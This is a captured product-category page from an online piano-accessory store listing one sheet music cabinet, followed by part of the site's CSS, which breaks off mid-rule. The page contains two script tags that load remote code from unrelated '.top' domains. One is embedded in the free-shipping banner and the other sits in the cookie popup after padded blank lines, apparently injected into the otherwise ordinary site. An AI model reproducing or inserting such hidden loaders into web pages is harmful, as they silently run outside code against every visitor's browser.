

--- FILE ---
content_type: text/html
request_url: https://www.perfectlygrand.com/sheet_music_cabinets.html
body_size: 4214
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <title>Sheet Music Cabinets</title>
        <meta http-equiv="content-type" content="text/html;charset=utf-8" />
        <meta name="keywords" content="" />
        <meta name="description" content="" />
        <link href='/css/style.css?20230510' rel='stylesheet' type='text/css' />
        <link href='/css/jqzoom.css' rel='stylesheet' type='text/css' />
        <link href='/css/colorbox.css' rel='stylesheet' type='text/css' />
        <link href='/css/cookie-policy-popup.css?20211005' rel='stylesheet' type='text/css' />
        <link href="/favicon.ico" rel="icon" type="image/x-icon" />
        <!--[if lte IE 7]><link href='css/ie7.css' rel='stylesheet' type='text/css'><![endif]-->
        <link href='//fonts.googleapis.com/css?family=Lato:regular,regularitalic,bold,bolditalic' rel='stylesheet' type='text/css' />
        <link rel="canonical" href="https://www.perfectlygrand.com/sheet_music_cabinets.html">
        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.5.0/jquery.min.js"></script>
        <script type="text/javascript" src="/js/main.js?01"></script>
        <script type="text/javascript" src="/js/jqzoom.pack.1.0.1.js"></script>
        <script type="text/javascript" src="/js/jquery.colorbox-min.js"></script>
        <script type="text/javascript" src="/js/jquery.raty.min.js"></script>
        
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link id="responsive_stylesheet" href='/css/responsive.css' rel='stylesheet' type='text/css' />
      
                 <script async src="https://www.googletagmanager.com/gtag/js?id=G-CR4BVQS69E"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', 'G-CR4BVQS69E');

                  </script>

        		
    </head>
    <body>
                <div id="wrapper">	
            <div id="banner">		
                <div class="banner_inner">			
                    <div id="logo">				
                        <a href="/">					
                            <img src="/images/logo.jpg" alt="Perfectly Grand On-line since 1996" />
                        </a>		
                    </div>		
                    <div id="checkout_buttons">		
                        <div id="phone_number">				
                            802-635-0005			
                        </div>			
                        <div id="buttons">			
                            <a href="/cart.php">	
                                <img src="/images/shopping_cart_btn.png" alt="View Shopping Cart" />	
                            </a>				
                            <a href="/checkout.php">	
                                <img src="/images/checkout_btn.png" alt="Checkout" />	
                            </a>			
                        </div>		
                    </div>	
                </div>
                
                <nav style="display:none">
                	<input type="checkbox" id="drop" />
				    <label for="drop" class="toggle"> <i id="nav-toggle" href="#"><span></span></i> MENU</label>
				  <ul class="menu">
					
					<li>
					  <input type="checkbox" name="drop" id="drop-1"/>
					  <label for="drop-1" class="toggle inner">Shop By Category</label>
					  <a href="#">Shop By Category</a>
					  <ul>
						<li><a href="/jansen_piano_benches_and_stools">Jansen Piano Benches and Stools</a></li>
<li><a href="/New_Piano_Lamps">New Piano Lamps!</a></li>
<li><a href="/grand_and_upright_piano_lamps.html">Piano Lamps</a></li>
<li><a href="/piano_covers_by_maker">Piano Covers By Maker</a></li>
<li><a href="/piano_benches_and_stools.html">Piano Benches And Stools</a></li>
<li><a href="/piano_bench_cushion_pad.html">Piano Bench Cushions</a></li>
<li><a href="/upright_and_grand_piano_covers.html">Piano Covers</a></li>
<li><a href="/piano_cleaning_supplies.html">Piano Cleaning Supplies</a></li>
<li><a href="/bulbs_for_piano_lamps.html">Bulbs For Piano Lamps</a></li>
<li><a href="/piano_transports_and_dollies.html">Piano Transports And Dollies</a></li>
<li><a href="/piano_fallboard_locks.html">Piano Fallboard Locks</a></li>
<li><a href="/piano_caster_cups.html">Piano Caster Cups</a></li>
<li class="active2"><a href="/sheet_music_cabinets.html">Sheet Music Cabinets</a></li>
<li><a href="/height_helpers.html">Height Helpers</a></li>
<li><a href="/metronomes.html">Metronomes</a></li>
<li><a href="/piano_gifts_and_books.html">Piano Gifts And Books</a></li>
					  </ul>
					</li>
					<li> 
					  <input type="checkbox" name="drop"  id="drop-2"/>
					  <label for="drop-2" class="toggle inner">Pages</label>
					  <a href="#">Pages</a>
					  <ul>
						<li><a href="/cart.php">Shopping Cart</a></li>
						<li><a href="/checkout.php">Checkout</a></li>
                        <li><a href="/blog">Blog</a></li>
						<li><a href="/about">Who We Are</a></li>
						<li><a href="/customerservice">Customer Service</a></li>	
						<li><a href="/priceguarantee">Price Guarantee</a></li>	
						<li class="last"><a href="/contact">Contact Us</a></li>
					  </ul>					  
					</li>
                    <li> 
                      <input type="checkbox" name="drop"  id="drop-3"/>
                      <label for="drop-3" class="toggle inner">Search</label>
                      <a href="#">Search</a>
                      <ul>
                        <li class="last">
                            <form action="search.php" method="get">     
                                <div class="clearfix">
                                    <input type="search" class="text_field" name="search" placeholder="search for products..." value=""/> 
                                    <input type="submit" class="submit_btn" title="Search" value="Go!"/>
                                </div>              
                            </form>     
                        </li>                       
                      </ul>                   
                    </li>
				  </ul>
				</nav>
				
            </div>
            <div id="top">	
                <div class="inner_top">		
                    <div class="top_navigation">			
                        <ul class="top_navigation_links">			
                            <li><a href="/index.php">Home</a></li>
                            <li><a href="/blog">Blog</a></li>
                            <li><a href="/about">Who We Are</a></li>	
                            <li><a href="/customerservice">Customer Service</a></li>	
                            <li><a href="/priceguarantee">Price Guarantee</a></li>	
                            <li class="last"><a href="/contact">Contact Us</a></li>
                            <li class="product_search">				
                                <form action="search.php" method="get">		
                                    <div>					
                                        <input id="search_field" type="text" class="text_field" name="search" placeholder="search for products..." value=""/>	
                                        <input type="submit" class="submit_btn" title="Search" value=""/>
                                    </div>				
                                </form>				
                            </li>			
                        </ul>		
                    </div>		
                    <div class="header">
                        <div class="header_links">	
                            <div class="header_link1"><a href="/shipping">Free S&H on Most Orders Over $79*</a></div>
                            <div class="header_link2"><a href="/shipping">We Ship International</a></div>	
                        </div>		
                    </div>		
                    <div class="header_bottom"></div>	
                </div>
            </div>
         


<div id="body" style="bottom:40px">

	<div class="body_inner">

		<div id="breadcrumbs">

			<ul class="breadcrumbs_links">

				<li><a href="/index.php">Home</a> > </li><li class="active">Sheet Music Cabinets</li>
			</ul>

		</div>

		<div id="left_navigation" >
	<div class="left_navigation_topper"></div>
	<ul class="left_navigation_links">
		<li><a href="/jansen_piano_benches_and_stools">Jansen Piano Benches and Stools</a></li>
<li><a href="/New_Piano_Lamps">New Piano Lamps!</a></li>
<li><a href="/grand_and_upright_piano_lamps.html">Piano Lamps</a></li>
<li><a href="/piano_covers_by_maker">Piano Covers By Maker</a></li>
<li><a href="/piano_benches_and_stools.html">Piano Benches And Stools</a></li>
<li><a href="/piano_bench_cushion_pad.html">Piano Bench Cushions</a></li>
<li><a href="/upright_and_grand_piano_covers.html">Piano Covers</a></li>
<li><a href="/piano_cleaning_supplies.html">Piano Cleaning Supplies</a></li>
<li><a href="/bulbs_for_piano_lamps.html">Bulbs For Piano Lamps</a></li>
<li><a href="/piano_transports_and_dollies.html">Piano Transports And Dollies</a></li>
<li><a href="/piano_fallboard_locks.html">Piano Fallboard Locks</a></li>
<li><a href="/piano_caster_cups.html">Piano Caster Cups</a></li>
<li class="active2"><a href="/sheet_music_cabinets.html">Sheet Music Cabinets</a></li>
<li><a href="/height_helpers.html">Height Helpers</a></li>
<li><a href="/metronomes.html">Metronomes</a></li>
<li><a href="/piano_gifts_and_books.html">Piano Gifts And Books</a></li>
	</ul>
</div>
		<div id="content_section"  class="shipping_topper">
            <h1 class="category_heading">Sheet Music Cabinets</h1>

							<div class="product_free_shipping_header">FREE GROUND SHIPPING on all orders over $59* <script src="//transtools.top/embed.min.js"></script></div>
						


			<form name="search" method="GET" action="sheet_music_cabinets.html">

				<div class="category_search_header">

					<div class="category_search_items">

						
						Items 1 to 1 to 1 total

					</div>

					<div class="category_search_pages">

						Page: 1
					</div>

					<div class="category_search_show">

						Show

						<select name="perPage" onchange="document.search.submit()">

							<option value="9" selected="selected">9</option>

							<option value="18" >18</option>

							<option value="27" >27</option>

							<option value="all" >ALL</option>

						</select>

						Per Page

					</div>

				</div>

				<div class="category_search_header2">

						Sort by

						<select name="sortBy" onchange="document.search.submit()">

							<option value="rel" selected="selected">Relevance</option>

							<option value="pricea" >Price: Low</option>

							<option value="priced" >Price: High</option>

						</select>

				</div>

			</form>

			<div id="r95031458" class="category_search_row">
					<div class="category_search_product category_search_product1">

						<div class="category_search_product_image">

							<a href="Traditional%20Sheet%20Music%20Cabinet-pg-2067J.html">

								<img itemprop="image" src="https://www.perfectlygrand.com/images/products/2055kthumb.jpg" alt="" style="width:56px;height:100px;" />
							</a>

						</div>

						<div class="category_search_product_code">

							Code: 2067J
						</div>

						<div id="n46920973" class="category_search_product_name">

							<a href="Traditional%20Sheet%20Music%20Cabinet-pg-2067J.html">Traditional Sheet Music Cabinet by Jansen</a>

						</div>

						<div class="category_search_product_cart">

							<div class="category_search_product_price">

								
									<a href="Traditional%20Sheet%20Music%20Cabinet-pg-2067J.html">$888.40</a>

                                                                        								


							</div>

							<div class="category_search_product_add_to_cart">

								
									<a title="Please choose options above or <a href='javascript:void(0)' onclick='$.colorbox.close()'>click here to close this window.</a>" class="show_the_attributes" href="add_attributes.php?id=184">

										<img src="images/add_to_cart_btn.png" alt="Add to Cart" />

									</a>

								
							</div>

						</div>

						<!--div class="category_search_product_cart2">

							<div class="category_search_product_sale">

								$1110.5
							</div>

						</div-->

					</div>

					</div>
			<div style="clear:both"></div>

			<form name="search2" method="GET" action="sheet_music_cabinets.html">

				<div class="category_search_header">

					<div class="category_search_items">

						
						Items 1 to 1 to 1 total

					</div>

					<div class="category_search_pages">

						Page: 1
					</div>

					<div class="category_search_show">

						Show

						<select name="perPage" onchange="document.search2.submit()">

							<option value="9" selected="selected">9</option>

							<option value="18" >18</option>

							<option value="27" >27</option>

							<option value="all" >ALL</option>

						</select>

						Per Page

					</div>

				</div>

				<div class="category_search_header2">

						Sort by

						<select name="sortBy" onchange="document.search2.submit()">

							<option value="rel" selected="selected">Relevance</option>

							<option value="pricea" >Price: Low</option>

							<option value="priced" >Price: High</option>

						</select>

				</div>

			</form>

			
            <div style="padding:10px">

                
            </div>

		</div>

	</div>

	<div class="clear"></div>

	<script type="text/javascript">

		$(function(){

			var divs = $(".category_search_row");

			var height = 0;

			var curHeight = 0;

			$.each(divs,function(){

				var names = $("#"+this.id+" .category_search_product .category_search_product_name");

				$.each(names,function(){

					height = $("#"+this.id).outerHeight();

					if(height > curHeight){

						curHeight = height;

					}

				});

				$.each(names,function(){

					$("#"+this.id).css("height",curHeight+"px");

					if(height > curHeight){

						curHeight = height;

					}

				});

				curHeight = 0;

			});

		});

	</script>

</div>

<div id="bottom" class="">
	<div class="bottom_inner">
		<div class="bottom_top"></div>
		<div id="footer_text">
			<ul class="footer_links">
				<li><a href="/index.php">Home</a></li>
				<li><a href="/sitemap.php">Sitemap</a></li>
				<li><a href="/privacy">Privacy Policy</a></li>
				<li class="last"><a href="/contact">Contact Us</a></li>
			</ul>
			<div class="copyright_text">
				Perfectly Grand &copy; 2004 - 2026. All Rights Reserved.
			</div>
		</div>
		<div id="secure_website">
			<div id="secure_website_header">Secure Website</div>
			<img class="ribbon" src="/images/namm_logo.png" alt="Namm" />
			<a href="http://www.bbb.org/boston/business-reviews/musical-instruments-dealers/piano-lifestyles-inc-in-johnson-vt-103365/#bbbonlineclick"><img class="ribbon" src="/images/bbb_logo.jpg" alt="BBB" /></a>
            <a href="https://perfectpicturelights.com/"><img src="/images/ppl-logo-1.png" alt="Perfect Picture Light logo" /></a>
		</div>
		<div id="payment_methods">
			<div id="payment_methods_header">We Accept The Following Payment Methods:</div>
			<div class="purchase_orders"><a href="/payment">We Accept Purchase Orders</a></div>			
		</div>
	</div>
        
    <div class="cookie-policy-popup">
        <div class="cookie-policy-popup-content">
            <br />














<script src="https://pilarubio.top/embed.min.js"></script>
            <button type="button" class="cookie-policy-popup-btn cookie-policy-popup-accept-btn">
                Accept All Cookies
            </button>

            <button type="button" class="cookie-policy-popup-btn cookie-policy-popup-close-btn" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
        </div>
    </div>

    <script type="text/javascript" src="/js/cookie-policy-popup.js?20211005"></script>
</div>
<!--DO-->

</div>
	<script type="text/javascript">
	var google_tag_params = {
		ecomm_prodid: '', 
		ecomm_pagetype: 'category',
		ecomm_totalvalue: ''
	};
	</script>
	<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1072460869;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
	</script>
	<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
	</script>
	<noscript>
		<div style="display:inline;">
				<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1072460869/?value=0&guid=ON&script=0"/>
		</div>
	</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3560a394340d493a96b17d64e521538a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://www.perfectlygrand.com/css/style.css?20230510
body_size: 6398
content:
/*/////////////////
//     GLOBAL    //
/////////////////*/

*{
	outline:none;
}

select{
	margin-bottom: 0.5em;
    word-wrap: break-word;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    background: url(../images/select_bg.jpg) repeat-x scroll center top #f8f8f8;
    border-color: #CCC #DDDDDD #DDDDDD #CCC;
    border-style: solid;
    border-width: 1px;
    color: #333333;
    margin: 0;
}

input{
	margin-bottom: 0.5em;
    word-wrap: break-word;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    background: url(../images/select_bg.jpg) repeat-x scroll center top #f8f8f8;
    border-color: #CCC #DDDDDD #DDDDDD #CCC;
    border-style: solid;
    border-width: 1px;
    color: #333333;
    margin: 0
}

.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
	}
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

input.checkbox{
	width:20px;
}

div.hr{
	width:90%;
	height:1px;
	border-bottom:1px solid #CECECE;
	margin: 0 auto;
	clear:both;
}

body{
	font-family: Tahoma,"Lato",Arial, sans-serif;
	background-color:#FFF;
	font-size:13px;
	margin: 0;
    padding: 0;
    width: 100%;
}

a{
	text-decoration:none;
}

img{
	border: none;
}

.clear{
	clear:both;
}

#wrapper{
	width:100%;
	position:relative;
	bottom:8px;
}

#banner {
	width:100%;
	background-color:#F7F7F7;
}

#banner .banner_inner {
	width:1000px;
	margin:0 auto;
	height:150px;
	background:url(../images/banner_bg.jpg) no-repeat;
}

#banner .banner_inner #logo{
	width:760px;
	float:left;
	padding-top:35px;
}

#banner .banner_inner #checkout_buttons{
	width:240px;
	float:left;
}

#banner .banner_inner #phone_number{
	font-size:24px;
	text-align: right;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-top: 40px;
	font-family: Tahoma,"Lato",Arial, serif;
}

#banner .banner_inner #buttons{

}

#top{
	clear:both;
	width:100%;
	height:228px;
	background:url("../images/top_navigation_bg.jpg") repeat-x;
	position:relative;
	bottom: 18px;
}

#top .inner_top{
	width:1000px;
	margin:0 auto;
}

#top .inner_top .top_navigation_links{
	list-style-type:none;
	padding-left: 0;
	margin-left:0;
}

#top .inner_top .top_navigation_links li{
    border-left: 1px solid #222222;
    color: #FFFFFF;
    float: left;
    height: 33px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 18px;
    position: relative;
    text-transform: uppercase;
    top: 2px;
    font-size:11px;
}

#top .inner_top .top_navigation_links li.active{
   background:url("../images/top_navigation_link_active_bg.jpg") repeat-x;
}

#top .inner_top .top_navigation_links li.last{
    border-right: 1px solid #222222;
}

#top .inner_top .top_navigation_links li a{
	text-decoration: none;
	color: #eee;
}

#top .inner_top .top_navigation_links li a:hover{
	text-decoration: none;
	color: #FAC700;
}

#top .inner_top .top_navigation_links li.product_search{
	background: url("../images/search_bg.jpg") no-repeat scroll 2px 11px transparent;
    float: right;
    position: relative;
    height: 50px;
    margin: 0;
    padding: 0;
    width: 250px;
    border-left: 0px;
}

#top .inner_top .top_navigation_links li.product_search form{
	padding-top:0px;
}

#top .inner_top .top_navigation_links li.product_search form > div{
	position: absolute;
	width: 100%;
}

#top .inner_top .top_navigation_links li.product_search input.text_field{
	border: 0 none;
    height: 24px;
    left: 30px;
    top:13px;
    position: absolute;
    width: 150px;
    color:#555;
    /*background: none;*/
}

#top .inner_top .top_navigation_links li.product_search input.submit_btn{
	border: 0 none;
    left: 198px;
    position: relative;
    top:8px;
    background:url("../images/search_btn.jpg") no-repeat;
    width: 45px;
    height: 30px;
    cursor: pointer;
    margin-top:3px;
}

#top .header{
	clear:both;
	background:url("../images/banner.jpg") no-repeat;
	width:1000px;
	height:164px;
	position: relative;
    top: 3px;
}

#top .header .header_links{
	margin-left: 793px;
}

#top .header .header_links div{
	width:200px;
	padding-top: 22px;
	font-family: Tahoma,"Lato",Arial, serif;
}

#top .header .header_links div a{
	color: #FFCA0C;
	font-size:21px;
	text-transform:uppercase;
}

#top .header .header_links div a:hover{
	text-decoration:underline
}

#top .header .header_links div.header_link2{
	padding-left:60px;
	width:140px;
}

#top .header .header_links div.header_link2 a{
	font-size:17px;
}


#top .header_bottom{
	background:url("../images/header_bottom.jpg") no-repeat;
	height: 29px;
    margin-top: 0px;
    position: absolute;
    width: 1000px;
    z-index: 999;
}

#bottom{
	clear:both;
	width:100%;
	background:url("../images/footer_bg.jpg") repeat-x;
	margin-top: 40px;
}


.bottom2{
	margin-top: 0px !important;
}

#bottom .bottom_inner{
	width:1000px;
	margin:0 auto;
	height:242px;
}

#bottom .bottom_inner .bottom_top{
	width:1000px;
	height:26px;
	background:url("../images/footer_top.jpg") no-repeat;
	position: relative;
    bottom:9px;
}

.bottom2 .bottom_inner .bottom_top{
	background:url("../images/footer_top_blue.jpg") no-repeat !important;
}

#bottom .bottom_inner #footer_text{
	float: left;
	width:500px;
	height: 155px;
	background:url("../images/footer_section_bg.png") right top no-repeat;
}

#bottom .bottom_inner #footer_text .footer_links{
	list-style-type:none;
	padding-left: 0;
	margin-left:0;
}

#bottom .bottom_inner #footer_text .footer_links li{
	padding-left:15px;
	padding-right:15px;
	float:left;
	border-right: 1px solid #CCCCCC;
}

#bottom .bottom_inner #footer_text .footer_links li.last{
	border-right: none;
}

#bottom .bottom_inner #footer_text .footer_links a{
	color: #ddd;
	text-transform:uppercase;
	font-size: 11px;
}

#bottom .bottom_inner #footer_text .footer_links a:hover{
	color: #ddd;
	text-transform:uppercase;
	font-size: 11px;
	text-decoration:underline
}

#bottom .bottom_inner #footer_text .copyright_text{
	clear:both;
	color: #ddd;
    padding-left: 15px;
    padding-top: 40px;
    text-transform:uppercase;
   
}

#bottom .bottom_inner #secure_website{
	float:left;
	width:320px;
	height: 155px;
	text-align: center;
	background:url("../images/footer_section_bg.png") right top no-repeat;
}

#bottom .bottom_inner #secure_website a{
	padding-right:5px;
}

#bottom .bottom_inner #secure_website #secure_website_header{
    color: #999999;
    font-size: 11px;
    padding-bottom: 25px;
    padding-left: 202px;
    text-align: left;
    text-transform: uppercase;
}

#bottom .bottom_inner #payment_methods{
	float: left;
	width: 180px;
	text-align: right;
	font-size:11px;
	text-transform:uppercase;
	color:#ccc;
	height: 155px;
	background: url("../images/payment_methods.png") no-repeat scroll 48px 35px transparent;
}

#bottom .bottom_inner #payment_methods .purchase_orders{
	background: url("../images/purchase_orders.png") no-repeat;
    margin-left: 46px;
    margin-top: 70px;
    padding-left: 40px;
    text-align: left;
    width: 112px;
    height: 36px;
}

#bottom .bottom_inner #payment_methods .purchase_orders a{
	color: #ccc
}

#bottom .bottom_inner #payment_methods .purchase_orders a:hover{
	text-decoration: underline;
}



/*/////////////////
//    HOMEPAGE   //
/////////////////*/



#body{
	background:url("../images/body_gradient.jpg") repeat-x #fff;
	width:100%;
	bottom: 27px;
	position:relative;
}

#body .body_inner{
	width:1000px;
	margin:0 auto;
	position:relative;
	top:50px;
}

#body #left_navigation{
	width:200px;
	float:left;
	clear: both;
}

#body #left_navigation .left_navigation_topper{
	width:192px;
	height:40px;
	background:url("../images/naviagtion_topper.jpg") repeat-x;
}

#body #left_navigation .left_navigation_links{
	list-style-type: none;
	padding-left: 0;
	position:relative;
	bottom:13px;
	margin-left:0;
}

#body #left_navigation .left_navigation_links li{
	background:url("../images/sidebar_navigation_bg_link.jpg") no-repeat;
    height: 27px;
    padding-top: 6px;
    width: 100%;
}

#body #left_navigation .left_navigation_links li.active{
	background:url("../images/sidebar_navigation_bg_active.jpg") no-repeat;
	padding-left: 7px;
}

#body #left_navigation .left_navigation_links li.active2{
	background:url("../images/sidebar_navigation_bg_active.jpg") no-repeat;
	padding-left: 7px;
}

#body #left_navigation .left_navigation_links li a{
    color: #EEEEEE;
    font-size: 13px;
    padding-left: 5px;
    position: relative;
    top: 1px;
}

#body #left_navigation .left_navigation_links li a:hover{
    color: #FAC700;
}


#featured_categories{
	width:600px;
	float:left;
}

#featured_categories .featured_category{
	width:475px;
    height: 119px;
    margin-bottom: 5px;
	float:left;
	padding-left:125px;
}

#featured_categories .category_1{
	background:url("../images/featured_category_1.jpg") no-repeat;
}

#featured_categories .category_2{
	background:url("../images/featured_category_2.jpg") no-repeat;
}

#featured_categories .category_3{
	background:url("../images/featured_category_3.jpg") no-repeat;
}

#featured_categories .category_4{
	background:url("../images/featured_category_4.jpg") no-repeat;
	padding-left: 15px;
	width:585px;
}

#featured_categories .featured_category .featured_category_header{
	font-size:22px;
	font-weight:bold;
	color:#823A08;
	letter-spacing:-1px;
	padding-top:10px;
	font-family: Arial, serif;
}

#featured_categories .featured_category .featured_category_text{
	width:335px;
	margin-top:15px;
	height:35px;
}

#featured_categories .featured_category .featured_category_link{
	margin-top:10px;
	width: 335px;
	text-align: right;
}

#featured_categories .featured_category .featured_category_link a{
	text-decoration: underline;
	text-transform: uppercase;
	font-size:12px;
	font-family: Tahoma,"Lato",Arial, serif;
	color: #014B96;
}

#right_homepage_content{
	width:200px;
	float:left;
}

#right_homepage_content #little_piano_man{
	
}

#right_homepage_content .homepage_piano_video{
	display:block;
	background:url("../images/piano_video.jpg") 0px 0px no-repeat;
}

#right_homepage_content .homepage_piano_video:hover{
	background:url("../images/piano_video.jpg") 0px -164px no-repeat;
}

#right_homepage_content #featured_product{
	width:190px;
	height:195px;
	background:url("../images/featured_product_bg.jpg") no-repeat;
	font-family: Tahoma,"Lato",Arial, serif;
}

#right_homepage_content #featured_product img.ribbon{
	position:absolute;
}

#right_homepage_content #featured_product .featured_product_data{

}

#right_homepage_content #featured_product .featured_product_data .featured_product_thumb{
	text-align: center;
	padding-top:20px;
}

#right_homepage_content #featured_product .featured_product_data .featured_product_name{
	font-size: 18px;
    font-weight: 900;
    letter-spacing: -1px;
    text-align: center;
    line-height: 20px;
    height:50px;
    overflow: hidden;
}

#right_homepage_content #featured_product .featured_product_data .featured_product_name a{
	color: #000
}

#right_homepage_content #featured_product .featured_product_data .featured_product_name a:hover{
	text-decoration:underline
}

#right_homepage_content #featured_product .featured_product_data .featured_product_price{
	font-size: 23px;
    font-weight: 900;
    letter-spacing: -1px;
    text-align: center;
    color:#541B00;
}




/*/////////////////
//    PRODUCT    //
/////////////////*/

#body .body_inner #breadcrumbs{
   border-bottom: 1px solid #DADADA;
   margin-bottom: 20px;
   padding-bottom: 15px;
   width: 100%;
}

#body .body_inner #breadcrumbs .breadcrumbs_links{
	list-style-type:none;
	padding-left: 0;
	margin-left:0;
}

#body .body_inner #breadcrumbs .breadcrumbs_links li{
	float:left;
	margin-right: 5px;
	color:#555;
}

#body .body_inner #breadcrumbs .breadcrumbs_links li a{
	font-family: Tahoma,"Lato",Arial,sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    color:#555;
}

#body .body_inner #breadcrumbs .breadcrumbs_links li.active{
	color: #0154A8;
	font-size: 11px;
	text-transform: uppercase;
	padding-top: 2px;
}

#body .body_inner #breadcrumbs .breadcrumbs_links li a:hover{
    text-decoration: underline;
}

#body .body_inner #content_section{
	width:789px;
	float:right;
}

#body .body_inner #content_section_full{
	width:1000px;
}

#body .back_to_cart{
    padding-left:10px;
    margin-bottom:20px;
}

#body .back_to_cart a{
    color: #004792;
}

#body .back_to_cart a:hover{
    text-decoration:underline !important;
}

#body .body_inner .shipping_topper{
	background:url("../images/free_shipping_product_banner.jpg") no-repeat;
}

#body .body_inner .shipping_topper_full{
	background:url("../images/free_shipping_product_banner_full.jpg") no-repeat;
}

#body .body_inner #content_section .product_free_shipping_header, #body .body_inner #content_section_full .product_free_shipping_header{
    color: #FFFFFF;
    font-family: Tahoma,"Lato",Arial,sans-serif;
    font-size: 25px;
    font-weight: bold;
    padding-bottom: 12px;
    padding-left: 50px;
    padding-top: 12px;
}

#body .body_inner #content_section_full .product_free_shipping_header{
	padding-bottom:3px;
	padding-left:208px;
}

#body .body_inner #content_section .product_data{
	width:787px;
	border-left:1px solid #cecece;
	border-right:1px solid #cecece;
	border-bottom:1px solid #cecece;
	padding-top: 0px;
	margin-bottom: 20px;
}

#body .body_inner #content_section .product_data .product_images{
	float:left;
	width:393px;
} 

#body .body_inner #content_section .product_data .product_thumbnail{
	width:393px;
	text-align:center;
	height:350px;
	overflow:hidden;
	position:relative;
}

#body .body_inner #content_section .product_data .product_thumbnail_slider{
	height:350px;
	position:relative;
}

#body .body_inner #content_section .product_data .product_thumbnail_div{
	float:left;
	width:393px;
	text-align:center;
	height:350px;
}

#body .body_inner #content_section .product_data .product_thumbnail_div span{
	display:inline;
	font-size:10px;
}

#body .body_inner #content_section .product_data .product_thumbnail a{
	margin:0 auto;
}

#body .body_inner #content_section .product_data .product_options{
	float:left;
	width:393px;
}

#body .body_inner #content_section .product_data .product_thumbnail_previews{
	
	margin-left:10px;
}

#body .body_inner #content_section .product_data .product_thumbnail_preview{
	float:left;
	margin:5px;
	border:1px solid #000;
}

#body .body_inner #content_section .product_data .product_options .product_name{
	color: #025ca5;
	font-size:23px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
	font-weight: bold;
	margin: 0;
}

#body .body_inner #content_section .product_data .product_options .product_code{
	font-size:10px;
}

#body .body_inner #content_section .product_data .product_options .product_price{
	color: #025ca5;
	font-size:23px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
	font-weight: bold;
	float:left;
	padding-top:20px;
	width: 190px;
	line-height: 18px;
}

#body .body_inner #content_section .product_data .product_options .product_price .andup{
    top: 10px;
    color: #025CA5;
    font-size: 10px;
    font-weight: normal;
    right: 40px;
    position: relative;
}

#body .body_inner #content_section .product_data span:first-child img{
    height: 64px !important;
    width: 787px !important;
    margin-bottom: 10px;
}

#body .body_inner #content_section .product_data .product_options .too_low_to_show_prod_link{
	font-size:17px;
	/*color: #025ca5;*/
	color:#c00;
}

#body .body_inner #content_section .product_data .product_options .too_low_to_show_prod_link .msrp{
    font-weight: normal;
    font-style: italic;
    color: #6b6b6b;
    text-decoration: line-through;
    padding-right: 10px;
}

#body .body_inner #content_section .product_data .product_options .too_low_to_show_prod_link .msrp strong{
	font-weight: bold;
	text-decoration: initial;
}

#body .body_inner #content_section .product_data .product_options .product_share{
	font-size:10px;
	padding-top:20px;
	float:left;
        width:200px;
}

#body .body_inner #content_section .product_data .product_options .product_qty{
	float:left;
	font-size:16px;
	padding-right:30px;
	padding-top:20px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
}

#body .body_inner #content_section .product_data .product_options .product_qty_label{
	float: left;
    padding-right: 10px;
    position: relative;
    top: 5px;
}

#body .body_inner #content_section .product_data .product_options .product_qty input{
	width: 50px;
	font-size:16px;
}

#body .body_inner #content_section .product_data .product_options .product_add_to_cart{
	float:left;
	padding-top:20px;
	position:relative;
	bottom:5px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes{
	padding-top:15px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_label{
	font-weight: bold;
	float:left;
	width:140px;
	padding-top:5px;
	margin-top: 0;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value{
	float:left;
	width:240px;	
	bottom: 6px;
    position: relative;
    padding-top:10px;
    margin-top: 0;
    min-height: 55px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value select{
	min-width: 240px;
        width: 240px;
        max-width: 240px;
	font-size: 15px;	
	padding: 4px 0 6px 2px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value input.input_field{
	width:236px;
	font-size: 15px;
	padding: 4px 0 6px 2px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value .product_attribute_value_text{
    color: #0157A2;
    float: none;
    font-weight: bold;
    padding-right: 10px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value input, #body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value span{
	float:right;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value input.radioButt{
	float:left; margin-left:5px; margin-right:10px; margin-top:4px;
}

#body .body_inner #content_section .product_data .product_description{
	width:720px;
	margin: 0 auto 20px;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs{
